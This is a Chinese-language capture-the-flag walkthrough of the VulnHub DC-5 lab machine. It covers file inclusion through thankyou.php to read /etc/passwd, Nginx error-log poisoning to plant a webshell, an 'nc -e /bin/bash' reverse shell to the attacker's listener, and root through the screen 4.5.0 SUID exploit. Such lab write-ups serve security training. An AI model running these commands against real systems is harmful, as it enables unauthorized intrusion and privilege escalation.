VulnHub_DC-5渗透流程

DC-5

主机探测

nmap 192.168.157.0/24

访问网站

探测网站得知是Nginx

目录扫描

在Contact处可以提交东西,抓个包,发现在thankyou.php界面时间年份会变,应该是调用了别的文件,扫个

dirsearch -u 192.168.157.149

文件包含漏洞

果然,那么肯定存在文件包含,尝试常见的变量file

http://192.168.157.149/thankyou.php?file=/etc/passwd

执行成功

接下来的思路就是传入木马,蚁剑连接

利用Nginx的错误日志,/var/log/nginx/error.log可以查看是否传入成功

蚁剑反弹shell

传入成功,那直接上蚁剑,url就是http://192.168.157.149/thankyou.php?file=/var/log/nginx/error.log

连接成功,那弹个shell

kali上开启监听

nc -lnvp 9999

蚁剑反弹

nc -e /bin/bash kali的ip 监听端口



在弹个交互式shell

python -c 'import pty;pty.spawn("/bin/bash")'

提权

查找具有SUID权限的文件

find / -perm -4000 -print 2>/dev/null



查找漏洞,拷贝到当前路径

searchsploit screen 4.5.0

searchsploit -m 41154

也可以用locate命令查看路径再cp

查看后发现要在/tmp下运行

将此文件通过蚁剑上传

chmod +x 41154.sh

赋予执行权限

运行得到root权限

得到flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号